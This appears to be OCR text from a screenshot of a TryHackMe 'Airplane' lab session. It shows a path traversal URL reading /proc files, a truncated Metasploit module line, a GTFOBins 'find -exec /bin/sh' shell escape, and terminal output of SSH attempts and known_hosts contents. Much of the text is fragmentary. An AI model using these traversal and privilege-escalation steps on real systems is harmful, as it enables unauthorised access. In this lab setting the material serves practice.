 Activities
Firefox Web Browser
Jun 9 10:49
TryHackMe | Dashboard
(410) Discord | #airplane
TryHackMe | Airplane
MUTED
THM Browser-Based
MUTED
Hex to Decimal Converte
find | GTFOBins
https://vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=8c64c40966656210&proxyIP=10.10.131.170&resize=remote
Applications Places System
Sun 9 Jun, 09:49
AttackBox IP:10.10.131.170
http://airpla
File Edit Selection Find View Goto Tool
http://airplane.thm:8000/?page=../../../../proc/ne
7 /proc/[pid]/fd/: Di
process's open file
8 /proc/[pid]/environ
9 /proc/[pid]/cwd: The
10
11
12
13 use exploit/multi/g
14
15 find / -user carlos
16
17
18 find . -exec /bin/sh
19
20 /root/../home/carlos
shell.rb.
32 characters selected
root@ip-10-10-131-170: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
root@ip-10-10-131-170: ~
AOz2NJMf1UdPFWWDk4E3HpfvoD2dIG3peMT7JqCqU+N+Qe1iXbD7jushqOmn0d1OdPBpRrbLNgp1L8XUx5pGaf root@ip-10-
10-131-170
root@ip-10-10-131-170:~# ls /root/.ssh/
authorized_keys id_rsa id_rsa.pub known_hosts
root@ip-10-10-131-170:~# ssh carlos@airplane.thm
The authenticity of host 'airplane.thm (10.10.29.21)' can't be established.
ECDSA key fingerprint is SHA256:RJRrbBrzRaN6WBmh5/0D/kOxpngC7XArEPxBegq5N20.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'airplane.thm,10.10.29.21' (ECDSA) to the list of known hosts.
carlos@airplane.thm's password:
root@ip-10-10-131-170:~# ssh carlos@airplane.thm
carlos@airplane.thm's password:
root@ip-10-10-131-170:~# cat /root/.ssh/known_hosts
|1|9bDxe327Su7Gso3CMa8q7zMRSgM=|bSYMY8TlzoOLlNhnenXeLHLKyd8= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoY
TItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLYVoN15q7ky/IIo3VNrL35GRCpppImVs7x+PPFRlqO+VcfQ8C+MR2zVEFS0wos
QWQFXaCZiInQhWz9swfKN6J8=
|1|1BHnj+6RDJ+5enKFczjocAu1Gy4=|D4ZayzCE+uAqPKPWqg2JD0PRGn8= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoY
TItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLYVoN15q7ky/IIo3VNrL35GRCpppImVs7x+PPFRlqO+VcfQ8C+MR2zVEFS0wos
QWQFXaCZiInQhWz9swfKN6J8=
root@ip-10-10-131-170:~#
Plain Text Tab Width: 4 Ln 8, Col 150 INS